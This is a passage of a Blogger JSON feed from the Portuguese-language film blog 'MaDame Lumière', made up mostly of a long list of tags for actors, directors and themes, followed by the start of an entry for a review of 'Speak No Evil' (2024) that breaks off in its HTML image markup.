Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/psicopatia?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/psicopatia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3424251437361098671"},"published":{"$t":"2024-10-13T13:05:00.003-03:00"},"updated":{"$t":"2024-10-13T13:06:21.492-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James McAvoy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Watkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Não Fale o Mal (Speak no Evil, 2024)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64o2waBftftFfUV5orvUJ6zrN6G5LeHS74lU5hjKxR2Dwo_IWAiFZYTMfjy3P9LUKzVcQFky3YEDNhUKVimEWT7NbtxB9cncrPU1Ak1_hIKk2McFWIn2BRFacrGeYz5S-NVhRAcrHNn91FTYEdJHiepJQd5sNBI14ZlRLEVOA3ZeWQW_0OVkC2BlFod4\/s1000\/n%C3%A3o%20fale%20mal%20Speak%20no%20evil%20cinema%20madame%20lumiere.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"691\" height=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64o2waBftftFfUV5orvUJ6zrN6G5LeHS74lU5hjKxR2Dwo_IWAiFZYTMfjy3P9LUKzVcQFky3YEDNhUKVimEWT7NbtxB9cncrPU1Ak1_hIKk2McFWIn2BRFacrGeYz5S-NVhRAcrHNn91FTYEdJHiepJQd5sNBI14ZlRLEVOA3ZeWQW_0OVkC2BlFod4\/w284-h411\/n%C3%A3o%20fale%20mal%20Speak%20no%20evil%20cinema%20madame%20lumiere.png\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr 